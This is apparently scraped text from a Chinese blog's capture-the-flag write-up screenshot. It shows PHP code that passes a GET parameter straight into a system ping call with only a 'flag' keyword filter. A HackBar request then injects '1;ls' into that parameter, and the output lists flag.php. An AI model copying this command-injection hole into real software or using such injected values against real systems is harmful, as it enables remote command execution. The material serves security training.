 <?php
highlight_file("index.php");
if(preg_match("/flag/i", $_GET["ip"]))
{
die("no flag");
}
system("ping -c 3 $_GET[ip]");
?>
flag.php index.php
Elements Console Sources Network Performance Memory Application Security Audits HackBar HackBar
Encryption Encoding SQL XSS LFI XXE Other
LoadUrl
http://39.96.23.228:10002/?ip=1;ls
SplitUrl
Execute
Post data Referer User Agent Cookies Clear ALL
https://blog.csdn.net/weixin_39190897